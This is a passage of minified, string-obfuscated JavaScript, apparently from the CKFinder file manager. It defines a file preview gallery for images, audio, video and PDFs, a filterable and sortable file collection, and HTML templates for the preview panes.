;)-;$*(+KALAO\\\x13\n\x19\x18]V\x14:8;D]QB_\x02\x19\b\x0fLE\x055IH!,(*4}hj,-*+()k[[Z645<?+5.29s-\x05\x11\x07\x02\x10_F\t\x07D\x18\x0e\x1c\b\x0f\x1bK{{z\x16\x14\x15\x1c\x1f\v\x15\x0e\x12\x19S\x0forkwmjh=(joexh|4\x1a\x18\x1b>cpt|qm7on|plFNPN\x1e\x05RUIGYGMYKv\x18\x1c\x07\x03\x11\x1c\r=10\x17VO\x10JM!/1%+7+}h=8*">".$4\v{y`frqbPRU),>\x0e\x12\x04\f\x16\b\\G\x1c\x1b\v\x05\x1f\x01\x0f\x1b\x15(Z^AES^Css\x06vwwQcjd.bljb%yxnzdkx=sgg`zx:v|bo&|}kIWG\x0f.,\bDCO\x07MEAK\x02@CWE]PA\x1aZLNOSS\x13Q%96y"*%2;e@Bb.%)}7;?1x&%=/3>+p<*\x14\x15\r\rI\x15\x14\x02\x1eS\v\b\x18\x04\x18\n\\{{]\x17\x1e\x10Z\x1e\x10\x16\x1eQ\r\f\x1avhgt)gss|fd&|\x7fky*w}paf6l\x12\x10\x13tiirvND\x18\x03JJHB\x13##V&\'\'o]TVZU\x15ETJ\\_U\x1c\\P[`i/**h1.,="qlzxw ){s/__^v:1=q;73\x05L\x12\x11\x01\x13\x0f\x02\x1fD\b\x1e\x18\x19\x01\x01]\x1f\x17\v\0O\x17\x14\f\x10\f\x1ePwwv.bie)cokm$zyi{gjg<pf`ayy5w\x7fch\'xpCTQ\x0f.,/\tKBL\x06JDBJ\x1dA@VB\\S@\x15[OOHRP\x1203\'5~$%3!?/gFDGa3:4~2<:2u)(>*4;(M\x03\x17\x17\x10\n\bJ\x18\x1b\x0f\x1dV\v\x01\f\x05\x02R\b~|\x7f~q\x1b\x1b\x18\x17\x1a\f\x10uof9$&6f19oi7\x07\x07\x06m\x1b\x1bn\x1e\x1f\x1f9{r|6ztrz\rQPFRLCP\x05K__XB@\x02@CWE\x14N<>1T[I[TP\x12,$$7~ekq-$qAE0DEY\x7f182x0>4<w+.8(6\x05\x16O\x01\x11\x11\x12\b\x06D\x1a\x19\t\x1bT\r\x15\x17\x1d\x01\x11U\r}qp\x19\x14\x12\t\x1b\x11t;"$#>\f\x0e\x01{cldy4/!&7(\x1e\x1c\x1fuyzq|nrkqD\fKNEBC\x1d\b\\XG\x04\x0fJNDP\bZYTQR\x17JL\\\x17ESS{"*"66#3u\x1c\x1e\raubjc\x12!%3pdg 465/xm\x1bESP\v\x10\x11\x16B[(OY*H\\)\x07\x06\x05]\x03FX\x18\n\x1e_I:ONO0$0Ewsa":;/9<zgkdy7 P0$%)-?).8,/HDKDLQ\x03\x14l\f\x18\x19\x1e\x19\v\x1d\x02\x14\0\x03B\\S@zVB\x1e\x0fy\x1b\rrqgqtucuxx~n~}|{uc`vg\x10sg\x19|hkyonzS"\x12\x02\x10\rCUX\x0f\x03\x07\0H]+UC@VFF01>\\HIYON\x1b%2F&67K?;\'=39(<L$ <+, 3%(U"(2*&*\x05\x13a\x17\x15\v\x1e\x1f\x1d\f\x18\x1bo\x15\x1d\x01\x02\b\x04\x01\x06\r\x13\x05{\r\v\x15\x0f\x04\b\rrygqt}ti}yy|{\x7fk}\x13ec}gl`eja\x7filelqPPWFV&RVFQR^I_^#G@WA7@DYA\\HK0ELQ007&6F04&0;>)?>L(#<&$&! *<(X*)0+\x10\x12\x15\x14\x16\0\x14\x17\x10\x1a\x04\x19\x15\x1b\x1c\x1d\b\x14\0p\x02\x01\x18\x03\b\n\r\f\x0e\x18\f\x0fxrlt|pcu\v\x7fyeu|{jba\x1ekg{aom|h\x18jnpfQTGQT&^SF[]X[Z\\JB2D@ZADAJKB^NMFK.350324":J<9";=<\'& 6&%.$6.".9/])\x12\x0f\x13\x17\x11\0\x14\x17d\x1e\x1e\x05\x19\x19\v\x1ds\x04\0\x1d\r\x10\x04\x07t\x01\t\x15\v\x05\v\x1ar\x02vpjssrm{z\bty`}gbedfpd\x14ljtjjklmXDPS\\QHU_Z]\\^H\\,DC\\@CFA@J\\HKDNPH84\'1G17)01?.>=T*"#7!$advvj|tnp;,d\x04\x10\x11PWGI[EK_I\x05\x03\x18\x01\x14\0\x03\x19\x01\x07\x1e\x1d\v\b\x1e\x0e{\x1b\f\x05dr\x02av\x05bz\x0f9=+h}\nua\x13q}n\\^%SPRr>59M\x07\v\x0f\x01H\x16\x15\r\x1f\x03\x0e\x1b@\f\x1a\x04\x05\x1d\x1dY\x1b\x13\x0f\fY\x01qut\x13\x1erfkm)wo``}0+!;kb+\x1b\x1bn\x1e\x1f\x1f9{r|6ztrz\rQPFRLCP\x05K__XB@\x02^TJG\x0eWSQWK_\x1bG776#.,7!+2}hnmpFDG#57&itdarcSSR><=4\x07\x13\r\x16\n\x01K\x0e\x05\b\r\x0eVM\x1b\x1d\x1cYP\x17\x15\x01\x17M\x11\x14\x1b\x1c\x19R\r\tg*znh>eoi{ynx0[[V<*?1&Udn~?),essNR\x07\x10`\0\x14\x15@]^[\t\x1eo\n\x02w\x17\x01rBA@\x16N\t\x15SOY\x1ar\x07pstucu\x0e:<,i\x7f|jba%:0!>rk\x1d\x7finlkzRSGQT\r\x03\x0e\x0f\x01\x1eN_)K]BCFVFGSEH\x0f\x13\x1e\v?\x11\x07%2F&676":9:.>=?:5#"! 0$%=*_>,\\;-\x10\x04\x10\x13\x01\x16eWI]B\x0e\x1e\x1dHF\\]\x17\0p\x10\x04\x05\x1d\v\t}z{\x1b\rrdps `u\x03m{x\x06~~`\x7fft`\x10`axf`|hk\x10noqXYGQ\'PUBZY&Y_C^YUC1EE[NE]KJ8NOPK7574<7#5K?8%8=;;" *6&%$%6--/)*&-\x05\x13a\x15\x17\v\x15\x12\x1c\x1c\x1d\x13\x1e\b\x1c\x1f\x02\x02\x1c\x03\x02\x10\x04t\x0e\n\x14\x02\b\x18\f\x0f\fsqmtscu\v\x7fyeuyk}`\x12``zcbblkkcyo\x1diTOWQQQTVPLX[^Y@ZIEGDLGSE;ONUIOKK20:&6542&82.>N8<>(&6&%Z$.7+)9/]*\x13\x04\x10\x13h\x17\x13\t\x19\x11\x0f\x19o\x19\x1c\x01\0\x07\x17\x01\x04v\x04\x03\x16\f\x03\x0f\t\n\x06\res\x01wukrp||}s~h|\x7fbb|e``beia\x7fi\x1fioqTVVVS]TBZYXXB]XJB2FAZE@RJI6IOSNI%3A76+61-;:H>? ;\'%\'$,\'3%[-(5*)++\x12\x10\x1a\x06\x16\x15\x14\x15\x06\x1d\x1d\x1f\x19\x1a\x16\x1d\x15\x03q\x07\x07\x1b\x03\x0e\f\f\r\x03\x0e\x18\f\x0frrlsr`t\x04|}dzth|\x7f\nt`aqgf#*84(:2,2ER&FVW\x12\x15\t\x07\x19\x07\r\x19\vG]C@VFE[CIP_INXL9%2G&4D#4K,8M\x7f{i*#T7#U7?,\x12\x10g\x11\x16\x140|KG\x0fEMIC\nX[O]EHY\x0fY\\U\x13O??>UXB\x16TXWX(5xc\'$*$`q|nemo&=!=! 48#cSS&VWW\x1f\r\x04\x06\n\x05E\x15\x04\x1a\f\x0f\x05L\f\0\vPY\x1f\x1a\x1aX\x1e\x12\x11\x1e\x12\x0fF]HO0qz*$~\f\x0e\x01\'i`j hf|t?cfp`~}n:rqz>d*(+*-HG_\x05AOBKEZ\x15\x10RS_W\x1d\x0e\x0f\x1d\x10\x01154C5I<HIM\x05+", +k?.<*5?r2:1v\x7f504v4878\b\x15XC\\UV\x17\x10@J\x10fdgA\x13\x1a\x14^\x12\x1c\x1a\x12U\t\b\x1e\n\x14\x1b\b hod$~\f\x0e\x01\0\x03fmu#guxu{`/6tyuy3%/;6\x1b++*Y//Z"##\x05OFH\x02VX^V\x19EDRNP_L\x11TPY/a9IML6(; >"##to13!<8 "2cSSR088+ZARXnlo\x05\x07\x1d\x1e\x04\x01WN]\x15\x1cIy}|\x04\x1e\x1f\x11\x0eA\\MEu\t\bobvboi2)k~xb5\x05\x19\x18brpq\x7fy\x7f#:+2({r\0\x10GN\x1f//.KFFD^\x17\x0e\fVWT\b><?ZYA\x17SYTYW4{bq!(}MA@&""(c\'585; ovf=4aQUT80\x0e\x15O\x10\r\x1f\x03]HX\x0f\x06Wgg\x12z{{3\x19\x10\x12\x1e\x19Y\t\x18\x0e\x18\x1b\x11 `lg$-knf$bnejf{*1*#$en>8b\x10\x12\x153}tF\fDJH@\vWZL\\BIZ\x03F^W]\x13O??>10JZXYWQ\'l ,01)*rixe~(#tZX[.^\\+]RPt87;s9\t\r\x07N\x14\x17\x03\x11\x01\f\x1dF\x05\x03\b\0POR\x17\x1d\x03V\frps\x0f\x19\x05\nRamkdj?&dmg~n~6\x04\x06m\x1b\x18\x1a:v}q5\x7fswy0nmEWKFS\bOINF\n\x15\fIGY\nW[AGA\x1bX^\x14NBLX\x1eDJHK.%7!.&d($89!"jqb}a0;lRP\'QVTp<\v\x07O\x05\r\t\x03J\x18\x1b\x0f\x1d\x05\b\x19B\x19\x1f\x14\x1cTKV\x13\x11\x0f@\x15\b\x15S\x10f,vzt`.5!)q\x01\x05\x04a\x7fqr{gm/6\'6/!\x11\x15`\x14\x15)\x0fAHB\bTSD\t\x04HGK\x03IY]W\x1eDGSAQ\\M\x16^HJK//o36 0g3CCB!,<(9?\x7f?13"mxiaQUT3>\x12\x06\v\rI\x17\x0f\0\0\x1dPKA[\v\x02K{{\x0e~\x7f\x7fY\x1b\x12\x1cV\x0e\t\x12_.bie)cokm$zyi{gjg<pf`ayy5ih~j\'|zFNPF\x04^,.![CLDY\x14\x0fQDF\\\x0f??>T\\\\O\x06\x1d\x0f\bezHJM\'\'$#.8$9#*b9<341ov"*5ry8<*>Z\b\x0f\x02\x03\0I\x14\x1e\x0eA\x13\x01\x01U\f\x18\x10\0\0\x11\x01K",?WCPXM<swe&65~jdgy.?I+="yfgd0%V=+\\>.[ihW\x0fU\x10\nJT@\r\x1bl\x19\x1c\x1d\x1e\n\x02wAES\x10\x04\x05\x1d\v\nLUYJWer\x06fvwwrm{xn~}&*96:\'qf\x12rjkhoyolzRQ\x14\n\x01\x12$\b\x10LY/I_\\_UCBCQGFFM\\HKNI[M2$1F!5G":9/9<(=L`pf{1\'&qquv>/Y;-\x12\x04\x10\x10bc`\x02\x1a\x1b\x0f\x19\x1cI\v\x1ct\x14\0\x01y\x07\x05\x19\b\x0f\x1f\t\x7f\t\n\x11qygqt\tuvfqrn~\x0e{|ucb\x1fffxgn|h\x18jlpgRDPS\'WTI\\^^^[U\\JB2DAZAFBLKKCYONM2/64001?:,8H:> <%%\'$,\'3%(+)5,+;-c\x17\x11\r\x1d\x11\x03\x15\x18e\x18\x18\x02\x1d\x18\n\x02r\x04\0\x1a\f\x02\x12\n\ty\t\x0f\x13\b\vuupr|`t\x04~}d~~xz}aiwadgbym`nnkelzR"TWJPTR\\[[SI_^]E_CKQG5AKWCOYON337,26 4D=:/9<A<:> *6&V"%6),>.-]-\x14\x0f\x17\x1a\x10\x10\x11\x1f\x1a\f\x18h\x18\x1c\0\x1b\x07\x05\x07\x04\f\x07\x13\x05\b\v\t\x15\n\t\v\vrpzfv\x06rvf}}\x7fyzv}ucbag{fa}k\x19onsniESR/VVHW^LX(X_@_FT@C7GDYLNNNKELZ2B61*322<;;3)?>="?&$  !/*<(X(.0*\x19\x15\x17\x14\x1c\x17\x03\x15\x18\x1b\x19\x05\x1c\x1b\v\x1ds\x05\x06\x1d\x05\r\x13\x05\bc\x1f\t\x0e\x18\f\x0f43#-7#)5%ly\x0fi\x7f|;"0< 84"2pthiyonrTPKFVWCU.LY.I]/JC2WA2\x06\0\x10]J?^L<\\V;\v\v~\x0e\x0f\x0f)kbl&~yb/>ryu9s\x7f{}4jiykwzW\f@VPQII\x05GOSX\rU%98_RFR_Y\x15KS\\TI\x04\x1fpzHJM(\'5/ $f ((;jq\x7fe18m]Q$PQUs=4\x06L\x10\x17\bEH\x04\x03\x0fG\r\x05\x01\vB\0\x03\x17\x05\x1d\x10\x01Z\x1a\f\x0e\x0f\x13\x13S\x11eyv9f``hzl*p\x06\x04\x07cuwf)4tccw"\x10\x12\x15owxHU\x18\x03\x15\x12\x03\x1c" #IMNEHB^G]P\x18_ZY^_\x01\x1cHLShc&"0$|.%(-.c>8({)??o6>6**?/a\b\n\x19MYNFW&\x15\x11\x0fLX[\x14\0\x02\x01\x03TA7QGD\x1f\f\r\n^O<[MF$0Esrq)\x7f:$d~j+=V#"#$0$Qko}>./;-\x10VKGPM\x03\x14l\f\x18\x19\x1d\x19\v\x1d\x02\x14\0\x03\\P_PPM\x1f\bx\x18\f\rrugqv`tw> /<\x0e"6jc\x15wafesehi\x7filljzRQPWAWTB[,O[-H\\_UCBVG6\x06\x16\f\x11_IL\x1b\x17\x13l$1G!74"::LMJ(<=5#"w1&R2*+W#/3)\'\x15\x04\x10`\x10\x14\b\x1f\x10\x1c\x0f\x19\x1ca\x16\x1c\x1e\x06\n\x06\x11\x07u\x03\t\x17\x02\x03\t\x18\f\x0f\x03yqmv|puzqoy\x0fy\x7fachdafmsehahuimmhWSGQ\'QWI[P\\Y^UK]@I@]DDCRJ:NJREFJ%32O34#5K<8%5(<?\\) =$$#2*Z,(2$/*\x05\x13\x12`\x1c\x17\b\x12\x18\x1a\x1d\x1c\x1e\b\x1cl\x06\x05\x1c\x07\x04\x06\x01\0\n\x1c\b\v\x04\x0e\x10\rywpq|`t\x04~}d\x7f|~yxbt`clfx``l\x7fi\x1fkmqYPWFVU*_[G]SYH\\,FB\\JE@SEH:BOROIL760&6F04&=8=>?6*"!*\':\'!$/.(>.^(-\x0e\x17\x11\x10\x13\x12\x14\x02\x1a\x19\x12\x18\x02\x1a\x16\x1a\x15\x03q\x05\x06\x1b\x07\x03\r\x1c\b\vp\n\n\x11uugq\x07ptiqlx{\0u}agigvf\x16bdvoonyon\x1cXULQSVQPZLX(X^@^FG@ALPDG@MTIKNIH2$0@07(4?:=<>(<?("<$, 3%[-+5$%+:\x12\x11x\x06\x16\x17\x03\x15\x18]XJB^H@B\\\x17\0p\x10\x04\x05LK[UOQ_K%iotu`twe}{bi\x7f|jb\x17w`\x11pf\x16}j\x19~n\x1b-)\x07DQ&AU\'EAR`b\x11gR@\x03\x05\v\x1f\x11K')}),CKFinder.define(S('&dcoCEHH\\\0}^VFXPE\x18~PV^lO[I)$5l\x02,*"\x18;/=%(9'),[S("\x1fUOFFVVEHZL"),S("\x19pjixlf"),S("/T^f"),S("!@BGNDHFL"),S("\x1c^UYIOFFV\nsSAE\x05`ITm@TT"),S("\x19n~di?\\kgKM@@T\b|LG[@LZJC\x1etZXPfE]OS^K\x12y^,-'1=k\"(<"),S("\x12gqmb6[R\\rry{m\x0fuGNTIGSMZ\x05mEAK\x7fBTDZQB\x19pYUV^NDmK9-'0j!)3"),S("\x0fSZTzzqse7Tu\x7fyqm0fHNF")],function(y,w,C,e,b,x,E,s){"use strict";var t=S("/SP^P\x1c\x04\x06\x07\x1d\x19\x17\x1b\nXS\x16"),n=S("\x11qrxv>&()?;1=,zM\b"),i=S("<MQL)5+,*\x7f'%;&&>8(u")+S("1F\\D\x0f\x06\f")+S("(EOMX\x17\x1e\x14")+S(" CMWPJK\x1d\x18\x12")+S("3F\\Q_L\x03\n\0")+S("\x1av}oyvN\x1bCVPJ\x1d")+S("\x1bq|f2WHFWL\x1f")+t+";"+S("D('?e!/\"+%:u")+n+";",r=i+S("B4-!2/r")+t+S("\f6fjyvzg.")+n+";",a=S('\x11.zyr6vtm\'9gf??IU\fEMICiIDO\vQP\f\x0fCCQ\x0e\x16NM\n\x18PN\x15ZTRZ\t"--llf:5kj884"*ms')+i+S("'\n\x17")+S(",\x11GBW\x11S_@\bML\x19\x19SO\x12[WS%\x0f#.!e;:ji99/pl4+lr: {#%4y'&~}7;]C\x01\b\x02H\x0f\n\t\x0e\x0fF\x1c\x1f\v\x19\x19\x14\x05QT\x06\x02\x0e\x14\x1cGY\x18\x14\r\x0fl`{9jjhb3")+i+S("<\x1f\0"),l=S("\x1d\"~UEKL\x04VTD\x15\vQP\x11\rG[\x1eD@_\x14HK\x15\x18ZUUHOQS3|` ++25'%9il>:6<4oq")+i+S("\x1c? "),u=S("\x11.e}qsx8jhx!?ed\x1d\x01KW\nPTK\bTW\t\fNAADC]_G\b\x14TWWNISQM\x1d`26:( {e")+i+S("\x17:'"),c=S("<\x01WY2 /&d64$uk10qm';~$ ?t(+ux*.\"08c}")+r+S("9\x18\x05"),d=S("\x0f,x\x7ft4tzc%;a`!=wk\x0eGKOAkGJM\tWV\x0e\r]]S\f\x10HO\b\x16^L\x17\\RPXw\\//jjd8;eh:>2 (sm")+i+S("Dgx")+S("A~*\"7'*-i99/pl4+lr: {#%4y'&~}-+\x19\r\x07^F\x01\x0f\x14\x18\x05\v\x12V\x03\x01\x01\x15J")+r+S("\v.3"),F=S("\x0e3y|u3uyb*:ba&<tj1FHNFjDKB\bTW\t\f^\\L\r\x13IH\t\x15_C\x16_SWYt]P.ikc98dg;=3')pl")+i+S("*\t\x12");function f(s,r){var a=s.request(S('C",*";s-.8\t\'< =3*11')).where({"view:isFolder":!1}),o=[],l=window.top.document,e=C.template(x),t=w(C.template(E)(),l),u=0,c=w(e(),l);c.attr(S("\x16sqk"),s.lang.dir);var d=c.find(S("6\x19[R\\\x16ZTRZm10&2,#0")),f=c.find(S("+\x02NEI\x1dW[_Q\x18FE]OS^K\x10\\J45--i+#?<")),h=c.find(S("!\f@OC\vAAEO\x06\\_KYYTE\x1eV@BCWW\x17KNXH")),g=c.find(S("=\x10\\+'o%-)#j8;/=%(9b9?4<y;7:=")),p=c.find(S("\f#mdv<tzxp;gj|lryj3vNGM\x0eGJSI\\"));s.lang.dir===S("8UNI")?(f.css(S("\x1bntywT"),S("\x1a+2({r")),h.css(S("/\\TTG"),S("+\x1c\x03\x1bJ]"))):(f.css(S("-BJVE"),S("8\t\x14\x0eYP")),h.css(S("0C[T\\A"),S("%\x16\t\x1dLG"))),a.forEach(function(e,t){var n=e.getUrl(),i=e.get(S("\x1fN@OF"));o.push({url:n,name:i,file:e}),i===r&&(u=t)});var v={files:o,current:u,last:o.length-1};function n(){var n,i,e,t,r,o;v.current<=0?(v.current=0,h.hide()):h.show(),v.current>=v.last?(v.current=v.last,f.hide()):f.show(),e=(i=v.files[v.current]).url,r=(t=i.name).substr(t.lastIndexOf(".")+1),o=s.fire(S("3R\\ZR\x02IH^JT[H"),{templateData:{fileIcon:function(){var e=w(l).width(),t=w(l).height();return s.request(S("\x16qqu\x7f!{xjVCNL"),{size:t<e?e:t,file:i.file,previewIcon:!0})},fileName:t},file:i.file,url:e,extension:r,template:F},s),g.text(i.name),p.text(v.current+1+S("\r. 0")+v.files.length),s.request(S("A$*( 5},,9. (-;\x11=>")),s.request(S('\x12u}ysd"j\x7fwy~j'),{files:a[v.current]}),n=w(C.template(o.template)(o.templateData),l),o.events&&y.forEach(o.events,function(e,t){n.on(t,e)}),d.append(n),y.isFunction(o.afterRender)&&o.afterRender(n),s.request(S("A$,'05}<;+;"),{node:c})}function i(e,t){d.html(""),e.stopPropagation(),v.current+=t,n()}function m(){c.remove(),t.remove();var e=a[v.current];e.trigger(S("\x10w}paf"),e)}t.appendTo(w(S("\x1aysyg"),l)),c.append(d).append(h).append(f).appendTo(w(S("4WYSA"),l)),c.trigger(S("<[Q\\52")),c.on(S("\x18zvr\x7fv"),function(){m()}),w(c).on(S("\x11yvmqy`v"),function(e){e.keyCode===b.left&&i(e,s.lang.dir===S("\x15zcj")?-1:1),e.keyCode===b.right&&i(e,s.lang.dir===S(":WHO")?1:-1),e.keyCode===b.escape&&(e.stopPropagation(),m())}),h.on(S("-MCYRY"),function(e){i(e,-1)}),f.on(S("@\".*'."),function(e){i(e,1)}),n()}function h(e,t,n){var i=document.createElement(e);return!!i.canPlayType&&""!==i.canPlayType(t[n])}return function(o){o.setHandlers({"image:previewUrl":function(e){var t,n;return t=e.file.get(S("-H@\\UWA")),n={fileName:e.file.get(S("\x10\x7fs~q")),size:Math.round(e.maxWidth)+"x"+Math.round(e.maxHeight),date:e.file.get(S("\x1dz~TD"))},e.noCache&&(n.d=(new Date).getTime()),o.request(S('>\\/,/"*!|2:%'),{command:S("\fDcnwtBaqc\x7fro"),params:n,folder:t})},"file:preview":function(e){var t=e&&e.file||o.request(S("B%-)#4r./?\x0f8<=5?&")).first();t&&f(o,t.get(S("\x19tzqx")))}}),o.on(S('A$*( |7:,<"):'),function(e){var t=e.data.url,n=e.data.extension.toLocaleLowerCase();if(s.isExtensionOfImage(n)&&(e.stop(),e.data.templateData.url=t,o.hasHandler(S("\x17qt{|y'nmEWKFSpTK"))&&(e.data.templateData.url=o.request(S("\x1fILCDA\x1fVUM_CN[x\\C"),{file:e.data.file,maxWidth:.95*w(window.top).width(),maxHeight:.95*w(window.top).height()})),e.data.template=a,e.data.events={load:function(e){e.target.id&&w(e.target).css(S("\x1bxtmoL@["),"").prev().remove()}}),/^(flac|mp3|ogg|opus|wav|weba)$/.test(n)&&function(e){return h(S("\x1d\x7fjDHM"),{flac:S("1SFP\\Y\x18^U[X"),mp3:S("\x12raq\x7fx7tj~{"),ogg:S("/QDVZ[\x1aYP_"),opus:S("/QDVZ[\x1aYP_\x02\x1aXSY[\\3|`,405"),wav:S("C%0\".'f=*:"),weba:S("\x1e~UEKL\vRCEE")},e)}(n)&&(e.stop(),e.data.templateData.url=t,e.data.template=l,e.data.events={click:function(e){e.stopPropagation()}}),/^(mp4|ogv|webm)$/.test(n)&&function(e){return h(S(">I)%',"),{mp4:S(":MUY[Po,2w"),ogv:S("\x0eyyuw|;zqp"),webm:S("\x1dhvDDM\fS@DJ")},e)}(n)&&(e.stop(),e.data.templateData.url=t,e.data.template=u,e.data.events={click:function(e){e.stopPropagation()}}),/^(pdf)$/.test(n)&&(e.stop(),e.data.template=t?c:d,e.data.templateData.url=t||"",e.data.afterRender=function(e){setTimeout(function(){e.closest(S('@\x1a6"&,(#-1\x17')).trigger(S('C"*%2;'))},500)},!t)){var i=e.data.file;e.data.events={load:function(t){t.currentTarget.alt&&(i.get(S("+JBBKUC")).getResourceType().get(S("\x11g`qEdx``Ytqp\x7fqD"))?r(o.request(S('C",*"r./?\x1c?!7)\x04 ?'),{file:i,cache:86400,params:{d:i.get(S("?$ 6&"))}}),w(t.currentTarget).parent()):o.request(S("B%-)#}/,>\x1e>!"),{file:i}).then(function(e){r(e,w(t.currentTarget).parent())}))}}}function r(e,t){t.find(S("\x1bu{l~MD")).attr(S(";OO]"),e).css(S("\rjfca~rm"),""),t.find(S("\x1arqz")).remove()}},null,null,90),o.on(S("\x1fCNLWA]RjMG_\x11JDBJ\nG[VC"),function(e){e.data.items.add({name:S("\x18Os~k"),label:e.finder.lang.common.view,isActive:e.data.context.file.get(S(",KACTT@")).get(S("#EFJ")).fileView,icon:S("!AHB\bPNM^"),action:function(){f(o,e.data.context.file.get(S("$KGJM")))}})},null,null,10),o.on(S("*_CBBMQC\bAQFSC\x02t[RR\x07XV,$"),function(e){var t=e.finder;e.data.toolbar.push({name:S(":mUXI"),icon:S("%ELN\x04\\BIZ"),label:t.lang.common.view,type:S('?"467++'),priority:80,action:function(){f(t,e.data.file.get(S("*EM@K")))}})})}}),CKFinder.define(S("$fmaAGNN^\x02c@TD^VG\x1ap^T\\I\x14zTRZ3\x07+/0 4"),[S("-LNSZP\\ZP")],function(e){"use strict";return{attachTo:function(n){var i=new e.Collection;return i.search=function(t){var e;n.length&&(""===t?(e=n.toArray(),i.isFiltered=!1,i.filter=t):(e=n.filter(function(e){return new RegExp(t.replace(/[\\^$*+?.()|[\]{}-]/g,S("0m\x16\x15")),S("\x1fGH")).test(e.get(S("-@N]T")))}),i.isFiltered=!0),i.reset(e))},i.listenTo(n,S("/BTAV@"),function(){i.reset(n.toArray()),i.isFiltered=!1}),i.listenTo(n,S("=LZ-.4&"),function(e){i.remove(e)}),i.listenTo(n,S("/QUV"),function(e){i.add(e)}),i.isFiltered=!1,i.comparators={},i.sortFiledName=void 0,i.sortAscending=!0,i.on(S("(JBJBJK\x15^P_V"),function(){i.sortFiledName===S("\x17vxw~")&&i.sort()}),i.comparator=function(e,t){if(!this.sortFiledName||!this.comparators[this.sortFiledName])return 1;if(e.get(S("4C_RO\x03SHzRR[%3"))!==t.get(S("*]EHY\x15YBt\\XQSE")))return e.get(S("\x19lryj$vSgMO@@T"))?-1:1;if(!1!==e.get(S(';JT[Hz(1\x05+)"":')))return e.get(S(">Q!,'")).localeCompare(t.get(S(")DJAH")));var n=(0,this.comparators[this.sortFiledName])(e,t);return 0===n?n:this.isSortAscending?n:-n},i.addComparator=function(e,t){this.comparators[e]=t},i.sortByField=function(e){this.sortFiledName=e,this.sort()},i.sortAscending=function(){this.isSortAscending=!0,this.sort()},i.sortDescending=function(){this.isSortAscending=!1,this.sort()},i.addComparator(S("6YYT_"),function(e,t){return e.get(S("=P^-$")).localeCompare(t.get(S("\x13zt{r")))}),i.addComparator(S("\x0fcxhv"),function(e,t){var n=e.get(S("+_DTJ")),i=t.get(S("!QJ^@"));return n===i?0:i<n?1:-1}),i.addComparator(S('"GEQC'),function(e,t){return e.get(S("D!'3-")).localeCompare(t.get(S(":_]I[")))}),i}}}),CKFinder.define(S("\fykwd0QXR|xs}k5OypnsAUGP\vcOKMZ\x05hDBA\\UcW@]OSSqT[\\YtJZ-o&,0"),[],function(){return S('5\n[Y[_W\x0277D;|b*0k*&*,&k10DFl""2:u5;9*)f~>59M\x02\n\f\v\x16\x03J\x1a\f\x19\x02\x16\b\nB\x19\x1c\x13\x14\x11X\x05\x1e\x02\x1cXE\x07\x06C_iu,pm\x7fc\'ut6$\x7f}oa.\x1b\x1b/}{fbl9nblx#=R@FJK\x07\x06IIDO\x16\x0eNEIsY]\\GPdRKP@^X\x1f\x1eK!#+-  >zjxhk:,":5lp(/hv>,w4:18~"\x1dChjDEFG\x13\x12UKM\x04\x1aA\x19\x023\x10\0\x1c\0\x12X\x04\x07\x1f\x15\x0e\x1f\x1dldf>&aotikfnh/ut/loho*6~l7shXxx~UMV\x03YX\x06D@LI@II\x13\rSYWP_PR\x15CB\x05FA\x1dZ^4 o*\'*(7\':wi76qo9%|?5;1y<0({a`c\x7fB\r\x16\x11F\x18\x1b\v\r\x0f\x1e\x10\x17RQ\x12\r\x03\x1b\x14\x1c\x01\r\fG\x04\x07YBwBPl``fh;\f')}),CKFinder.define(S("?4$:7e\x06\r\x01!'..>b\x1a*=!>2 0%x\x1e06>/r\x1d7\x0f\x0e\x11\x066\0\x15\x0e\x12\f\x0e\"\x01\f\t\n9\x1f\x02\x06\0<\x02\x12\x15W\x1e\x14\b"),[],function(){return S('\x1e#L@@FH\x1b,.SR\x17\vEY\0CQ_U\x1dW]YXK\\h^OTDZ$\b/"# h4!3/8b.;<$>?s)(\\^d04+))~+\x19\x11\x07^F\x17\x07\x03\x01\x06HK\x02\f\x03\nMS\x11\x18\x126\x1e\x18\x17\n\x1f)\x19\x0e\x17\x05ee #pddnfmos1/?-0gs\x7fap+5cb\';ui0qALG\x03YX\x04\x19"\x15\x05GMOKC\x0e;\x0eW]C\x16TTXIH\x01\x1f]T&l!++*5"e;/8%7++}8?230{4-*.41p86\x05\r\x06\x10D\x10\x0fJ\x1b\x1d\v\x1f\t@\n\x06\x03\x10\x10\x1f\x11\x11TIrpF\x1f\x15\v^\x1cl`qp9\'eln$iccb}j=cw`}oss5pwz{x3|URVLI\bDKGJA\t\x12\'\'&\f]SQQY\x16TTXIH\x01\x1f]T&l!++*5"e;/8%7++}8?230{;9;?7~c\t6\x04\x15\n_K\t\x07\x05\r\x05TaeQA\v\x19\x07Ly}I\x12\x1e\x0eY\x19\x17\x1d\x0e\rB"bie)fnhgzo&~h}fjtv>}xwp}4ynoiqr\rCNLGN\x06DCO\x07HDBA\\U\x1c@VG\\LR\\\x14SV]Z[\x12)/260gxMA@v""=;;p%+#1ht#=!.y|3?2\x05\\@\0\x0f\x03%\x12\x1b\x1d\x05\x06;\x04\n\x1b\x18SR\x07\x15\x17\x1f\x19\x1c\x1c\x02F^L\\_dhqbficc5+nb\x7fllcuu03btzb}$8`g >vT\x0fUJ@QN\x07UT\b\x15&$\x12\0TXD\r><\nSQO\x1aXP\\ML}c!("h%/\'&9.a?+<9+77y<;6?<w8).*0\rL\0\x0f\v\x06\rEVccbP\x01\x0f\r\x15\x1dR\x10\x18\x14\x05\x04E[\x19\x10\x1aP\x1d\x17onqf)wctasoo!dcnwt?\x7fuws{:\'R~uzvk\x1c\x0eNBF@J\x19" \x16\x04HDX\x11:8\x0eW]C\x16TTXIH\x01\x1f]T&l!++*5"e;/8%7++}8?230{4-*.41p<3\x0f\x02\tC\x07\x0e\0J\v\x01\x05\x04\x1f\bC\x1d\x15\x02\x1b\t\x11\x11[\x1e\x15\x18\x1d\x1eQ\x14\x10\x0fuu =\x0e\f\x0f;agz~x-zv`t/1`pnc:9tzqx#=CJD`QVRHEaOBKEZ\r\x10ESQ][RR@\x04\x18\n\x1e\x1dZV3  /!!{e, 9*.!++rq$28 3jz"!f|4*q\b\x04\v\x04\f\x11F\x1a\x15KTaeQA\v\x19\x07LyHZ\x12\x1e\x0eGp')}),CKFinder.define(S("0ryu][RRJ\x16wTXHRZ3n\x04*( 5h\x1e 